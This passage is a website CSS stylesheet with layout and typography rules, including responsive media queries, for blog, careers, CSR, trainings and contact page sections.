@media (max-width: 1499px) {
    .blog__main__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
.blog__main__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blog__main__categories a {
        font-size: 17px;
    }
}
.blog__main__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blog__main__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blog__main__categories a:hover {
    color: #0d223f;
}
.blog__main__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:hover:before {
        width: 100%;
    }
}
.blog__main__con {
    width: 72%;
}
@media (max-width: 1024px) {
    .blog__main__con {
        width: 100%;
    }
}
.blog__main__con .share {
    width: 100%;
    max-width: 760px;
}
.blog__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px;
}
@media (max-width: 1199px) {
    .blog__related {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__related {
        padding: 80px;
    }
}
@media (max-width: 767px) {
    .blog__related {
        padding: 50px 18px 50px 18px;
    }
}
.blog__related__main {
    position: relative;
    margin: 0 0 0 auto;
    width: 69%;
}
@media (max-width: 1440px) {
    .blog__related__main {
        width: 68%;
    }
}
@media (max-width: 1199px) {
    .blog__related__main {
        width: 72%;
    }
}
@media (max-width: 1024px) {
    .blog__related__main {
        width: 100%;
    }
}
.blog__related h2 {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 80px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .blog__related h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .blog__related h2 {
        font-size: 28px;
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .blog__related h2 {
        font-size: 24px;
        margin-bottom: 30px;
    }
}
.blog__related .article:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1199px) {
    .blog__related .article__con {
        width: 100%;
    }
}
@media (max-width: 1199px) {
    .blog__related .article__featured {
        display: none;
    }
}

.single-post .hero-posts .hero__info {
    display: none;
}
.single-post .hero-posts h1 {
    pointer-events: none;
}
.single-post .hero-posts a {
    display: none;
}
.single-post .hero-posts p {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-top: none;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-right: none;
        border-bottom: 1px solid #c0c8e0;
    }
}
.single-post .fpart__newsletter {
    background-color: #fff;
}
.single-post .fpart__newsletter form li:first-child input {
    background-color: #f4f7f9;
}
.single-post .fpart__social {
    background-color: #fff !important;
}

.careers {
    position: relative;
}
.careers .dsc {
    padding-bottom: 100px !important;
}
@media (max-width: 767px) {
    .careers .dsc {
        padding-bottom: 60px !important;
    }
}
.careers__dsc, .careers__dsct {
    position: relative;
    width: 100%;
    padding: 120px 80px 0 80px;
}
.careers__dsc__con, .careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
.careers__dsc h2, .careers__dsct h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
.careers__dsc p, .careers__dsct p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.careers__dsct {
    position: relative;
    padding-top: 0;
    margin-top: -100px;
    padding-bottom: 120px !important;
}
@media (max-width: 767px) {
    .careers__dsct {
        padding: 0 18px 60px 18px !important;
        margin-top: -60px;
    }
}
.careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .careers__dsct__con {
        width: 71%;
    }
}
@media (max-width: 1023px) {
    .careers__dsct__con {
        width: 100%;
    }
}
.careers__dsct p {
    padding-top: 40px;
    margin-top: 40px;
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 767px) {
    .careers__dsct p {
        font-size: 15px;
        padding-top: 20px;
        margin-top: 30px;
    }
}
.careers__dsct a {
    color: #ee403d;
}
.careers__dsct a:hover {
    color: #0d223f;
}
.careers__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .careers__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .careers__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .careers__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .careers__features {
        padding: 50px 30px;
    }
}
.careers__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .careers__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .careers__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .careers__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.careers__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature h3 {
        font-size: 20px;
        line-height: 1.1;
    }
}
@media (max-width: 849px) {
    .careers__feature h3 {
        font-size: 18px;
    }
}
.careers__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .careers__feature p {
        max-width: 410px;
    }
}
.careers__feature svg {
    width: 60px;
}
.careers__jobs {
    position: relative;
    width: 71.7%;
    margin: 0 0 0 auto;
    padding: 120px 80px 0 80px;
}
@media (max-width: 1449px) {
    .careers__jobs {
        padding: 100px 80px;
    }
}
@media (max-width: 1199px) {
    .careers__jobs {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__jobs {
        padding: 50px 18px 50px 18px;
    }
}
.careers__jobs h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 30px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1199px) {
    .careers__jobs h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .careers__jobs h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }
}
.careers__jobs .descripton {
    margin-bottom: 120px;
}
@media (max-width: 1199px) {
    .careers__jobs .descripton {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .careers__jobs .descripton {
        margin-bottom: 40px;
    }
}
.careers__jobs p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .careers__jobs p {
        font-size: 15px;
    }
}
.careers__job {
    position: relative;
    width: 100%;
}
.careers__job:first-child {
    margin-top: 120px;
}
.careers__job:not(:last-child) {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .careers__job:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .careers__job:not(:last-child) {
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
}
.careers__job h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 25px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .careers__job h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .careers__job h3 {
        font-size: 19px;
    }
}
.careers__job p {
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .careers__job p {
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .careers__job p {
        font-size: 16px;
    }
}
.careers__job a {
    position: relative;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.careers__job a svg * {
    stroke: #0d223f;
}
.careers__job a:hover {
    color: #0d223f;
}
.careers__form {
    position: relative;
    padding-top: 150px;
    padding-bottom: 130px;
}
@media (max-width: 1199px) {
    .careers__form {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__form {
        border-top: 1px solid #c0c8e0;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__form {
        padding: 20px 18px 70px 18px;
    }
}
.careers__form form {
    width: 100%;
    max-width: 900px;
}
.careers__form form .gfield_label {
    transform: translateY(17px);
}
.careers__form form li {
    width: 43.4%;
}
.careers__form form li:nth-child(5) {
    width: 100%;
}
.careers__form form button {
    text-transform: uppercase;
}
.careers__form form input {
    height: 55px;
}
.careers__form form .screen-reader-text {
    display: none;
}
.careers__form li:nth-last-child(2) {
    width: 100%;
}
.careers__form li:nth-last-child(2):after {
    content: none !important;
    display: none !important;
}
.careers__form li:last-child .gfield_label {
    display: none;
}
.careers__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.careers__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.careers__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
}
.careers__form .upload-class .gfield_label {
    display: none;
}
.careers__form .upload-class div {
    width: 100%;
}
.careers__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.careers__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: 86%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .careers__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.careers__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.careers__form .upload-class .gform_drop_instructions {
    padding: 16px 26px 13px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    font-size: 18px;
    color: #93a2b8;
    width: 86%;
    max-height: 55px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 80%;
    }
}
@media (max-width: 1299px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.careers__form .upload-class input {
    width: 14%;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #a8b8ce;
    cursor: pointer;
    padding: 20px 26px 18px 26px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class input {
        width: 20%;
    }
}
@media (max-width: 1349px) {
    .careers__form .upload-class input {
        width: 25%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.careers__form .upload-class input:hover, .careers__form .upload-class input:active, .careers__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.careers__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.careers__form .upload-class .gform_fileupload_rules {
    display: none;
}
.careers__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
@media (max-width: 1024px) {
    .careers__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.careers__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .careers__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.careers__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}
.careers__form button svg {
    margin-left: 0 !important;
    margin-right: 16px;
}
.careers__form button:hover svg {
    transform: scale(1.1, 1.1) !important;
}
.careers .customers {
    border-top: 1px solid #c0c8e0;
}

.csr .cert__certifications {
    padding-top: 0 !important;
    border-bottom: 0;
}
.csr__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    padding: 0 80px 110px 80px;
}
@media (max-width: 1199px) {
    .csr__articles {
        width: 75%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .csr__articles {
        width: 100%;
        padding: 80px 80px 40px 80px;
        background: #f4f7f9;
    }
}
@media (max-width: 767px) {
    .csr__articles {
        padding: 40px 18px 40px 18px;
    }
}
.csr__articles h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 70px;
    font-weight: bold;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 750px;
}
@media (max-width: 1199px) {
    .csr__articles h2 {
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .csr__articles h2 {
        font-size: 24px;
        margin-bottom: 40px;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__con {
        width: 62%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__con {
        width: 100%;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__featured {
        width: 30%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__featured {
        display: none;
        content: none;
    }
}
.csr__articles .article:not(:last-child) {
    margin-bottom: 0;
}
.csr .customers {
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .csr .customers {
        border-top: none;
    }
}

.trainings {
    position: relative;
}
.trainings__all {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .trainings__all {
        flex-direction: column;
    }
}
.trainings__list {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
    padding: 250px 30px 0 80px;
}
@media (max-width: 1449px) {
    .trainings__list {
        padding-top: 190px;
    }
}
@media (max-width: 1439px) {
    .trainings__list {
        padding-right: 0;
        width: 25%;
    }
}
@media (max-width: 1199px) {
    .trainings__list {
        padding-top: 158px;
    }
}
@media (max-width: 1024px) {
    .trainings__list {
        padding: 0;
        width: calc( 100% - 92px );
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .trainings__list {
        width: calc( 100% - 38px );
        margin: 20px auto 0 auto;
    }
}
@media (min-width: 1025px) {
    .trainings__list__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .trainings__list__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .trainings__list__all {
        padding: 20px;
    }
}
.trainings__list .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1024px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.trainings__list .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .trainings__list .category.active a {
        color: #ee403d;
    }
}
.trainings__list .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list .category.active a:before {
        width: 100%;
        opacity: 1;
        left: 0;
        right: auto;
        bottom: -4px;
        top: auto;
    }
}
@media (max-width: 1024px) {
    .trainings__list .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.trainings__list .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .trainings__list .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .trainings__list .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .trainings__list .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.trainings__list a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .trainings__list a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .trainings__list a {
        color: #0d223f;
    }
}
.trainings__list a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1439px) {
    .trainings__list a:before {
        width: 0;
        top: auto;
        left: 0;
        right: auto;
        bottom: -4px;
    }
}
.trainings__list a:hover {
    color: #0d223f;
}
.trainings__list a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list a:hover:before {
        width: 100%;
        opacity: 1;
    }
}
@media (max-width: 1024px) {
    .trainings__list a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.trainings__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .trainings__items {
        padding-top: 100px;
    }
}
@media (max-width: 1199px) {
    .trainings__items {
        padding: 80px 80px 60px 20px;
        width: 69.5%;
    }
}
@media (max-width: 1024px) {
    .trainings__items {
        width: 100%;
        padding: 50px 45px 0 80px;
    }
}
@media (max-width: 767px) {
    .trainings__items {
        flex-direction: column;
        padding: 30px 18px 20px 18px;
    }
}
.trainings__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1199px) {
    .trainings__item {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .trainings__item {
        width: 100%;
        margin-bottom: 60px;
    }
}
.trainings__item svg {
    margin-bottom: 35px;
}
@media (max-width: 1199px) {
    .trainings__item svg {
        margin-bottom: 25px;
    }
}
.trainings__item__featured svg {
    height: 50px;
}
.trainings__item h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .trainings__item h2 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item h2 {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.trainings__item h2:hover {
    color: #ee403d;
}
.trainings__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .trainings__item p {
        font-size: 15px;
    }
}
.trainings__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .trainings__item a {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item a {
        font-size: 13px;
        margin-top: 15px;
    }
}
.trainings__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.trainings__item a svg * {
    stroke: #0d223f;
}
.trainings__item a:hover {
    color: #0d223f;
}
.trainings__item a:hover svg {
    transform: translateX(5px);
}
.trainings__features {
    position: relative;
    width: 100%;
    height: auto;
    padding: 120px 80px 160px 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .trainings__features {
        padding: 80px 45px 120px 45px;
    }
}
@media (max-width: 1024px) {
    .trainings__features {
        padding: 80px 45px;
    }
}
@media (max-width: 767px) {
    .trainings__features {
        padding: 50px 30px;
    }
}
.trainings__features__all {
    display: flex;
    align-items: center;
    justify-content: space-around;
}
@media (max-width: 849px) {
    .trainings__features__all {
        flex-direction: column;
    }
}
.trainings__features h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 180px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__features h2 {
        font-size: 36px;
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .trainings__features h2 {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .trainings__features h2 {
        font-size: 22px;
        line-height: 1.2;
        margin-bottom: 40px;
    }
}
.trainings__feature {
    position: relative;
    width: 23.5%;
}
@media (max-width: 1199px) {
    .trainings__feature {
        width: 28.5%;
    }
}
@media (max-width: 849px) {
    .trainings__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .trainings__feature:not(:last-child) {
        margin-bottom: 50px;
    }
}
.trainings__feature svg {
    margin: 0 auto 35px auto;
    height: 82px;
}
@media (max-width: 849px) {
    .trainings__feature svg {
        height: 50px;
    }
}
@media (max-width: 767px) {
    .trainings__feature svg {
        margin-bottom: 18px;
    }
}
.trainings__feature h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #0d223f;
    text-align: center;
    margin-bottom: 16px;
}
@media (max-width: 849px) {
    .trainings__feature h3 {
        text-align: center;
    }
}
@media (max-width: 767px) {
    .trainings__feature h3 {
        font-size: 18px;
    }
}
.trainings__feature p {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-align: center;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    text-align: center;
    color: #566f92;
}
@media (max-width: 849px) {
    .trainings__feature p {
        text-align: center;
        max-width: 330px;
    }
}
.trainings .serviceform {
    padding: 120px 150px 130px 30px;
}
@media (max-width: 1449px) {
    .trainings .serviceform {
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .trainings .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .trainings .serviceform {
        padding-left: 18px !important;
    }
}
.trainings .customers {
    border-top: 1px solid #c0c8e0;
}

.training {
    position: relative;
}
.training__main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 120px 80px 160px 80px;
}
@media (max-width: 1440px) {
    .training__main {
        padding-top: 60px;
        padding-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__main {
        flex-direction: column;
        padding: 0;
    }
}
.training__main__categories {
    padding: 0;
}
.training__main__con {
    width: 68%;
}
@media (max-width: 1024px) {
    .training__main__con {
        width: 100%;
        padding: 30px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .training__main__con {
        padding: 30px 18px 30px 18px;
    }
}
.training .trainings__list a {
    max-width: 240px;
    font-size: 17px;
}
.training__related {
    position: relative;
    background-color: #f4f7f9;
    width: 100%;
    padding: 120px 100px 90px 100px;
}
@media (max-width: 1439px) {
    .training__related {
        padding-right: 80px;
    }
}
@media (max-width: 1199px) {
    .training__related {
        padding: 100px 80px 0 80px;
    }
}
@media (max-width: 1024px) {
    .training__related {
        padding-bottom: 20px;
        padding-top: 80px;
    }
}
@media (max-width: 767px) {
    .training__related {
        padding: 50px 18px 0 18px;
    }
}
.training__related h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #333e63;
    display: flex;
    width: 68.5%;
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .training__related h2 {
        width: 72.4%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__related h2 {
        width: 100%;
        margin-bottom: 80px;
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .training__related h2 {
        font-size: 24px;
        margin-bottom: 50px;
    }
}
.training__related__items {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .training__related__items {
        width: 72.4%;
    }
}
@media (max-width: 1024px) {
    .training__related__items {
        width: 100%;
    }
}
.training__related__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 45%;
    margin-bottom: 100px;
}
@media (max-width: 1024px) {
    .training__related__item {
        width: 47%;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .training__related__item {
        width: 100%;
        margin-bottom: 50px;
    }
}
.training__related__item svg {
    width: 50px;
    margin-bottom: 25px;
}
.training__related__item h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 10px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .training__related__item h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .training__related__item h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item h3 {
        font-size: 18px;
    }
}
.training__related__item h3:hover {
    color: #ee403d;
}
.training__related__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .training__related__item p {
        margin-bottom: 30px;
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .training__related__item p {
        font-size: 16px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item p {
        font-size: 15px;
        margin-bottom: 10px;
    }
}
.training__related__item .btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: auto;
}
.training__related__item .btn svg {
    margin: -2px 0 0 15px !important;
}
.training__related__item .btn svg * {
    stroke: #0d223f;
}
.training__related__item .btn:hover {
    color: #0d223f;
}

.contact {
    position: relative;
}
.contact__description {
    position: relative;
    width: 74%;
    margin: 0 0 0 auto;
    padding: 120px 120px 200px 120px;
}
@media (max-width: 1449px) {
    .contact__description {
        padding: 100px 120px 150px 120px;
    }
}
@media (max-width: 1199px) {
    .contact__description {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contact__description {
        width: 100%;
        padding: 50px 80px;
    }
}
@media (max-width: 767px) {
    .contact__description {
        padding: 40px 18px 40px 18px;
    }
}
.contact__description .ndf {
    width: 100%;
    padding: 0 !important;
}
.contact__description h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .contact__description h2 {
        font-size: 30px;
        line-height: 1;
    }
}
@media (max-width: 1024px) {
    .contact__description h2 {
        font-size: 28px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
